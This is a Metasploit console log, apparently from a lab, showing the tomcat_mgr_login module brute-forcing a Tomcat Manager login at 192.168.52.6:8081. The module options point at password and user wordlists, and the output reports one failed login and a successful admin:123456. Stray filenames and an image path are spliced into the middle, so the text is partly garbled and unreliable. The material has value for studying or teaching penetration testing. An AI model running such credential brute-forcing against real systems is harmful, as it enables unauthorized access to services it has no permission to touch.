 [*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) > show options
frpc_full.ini
frps
frps.ini
frps_full.ini
LICENSE
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current dat
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD /home/kali/2019_top100.txt no The HTTP password to specify for authentication
PASS_FILE /home/kali/2019_top100.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port]
RHOSTS 192.168.52.6 yes The target host(s), range CIDR identifier, or hosts fil
RPORT 8081 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space,
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set PASSWORD
PASSWORD => /home/kali/2019_top100.txt
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set PASSWORD ""
PASSWORD =>
msf5 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.52.6:8081 - LOGIN FAILED: admin:12345 (Incorrect)
[+] 192.168.52.6:8081 - Login Successful: admin:123456
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed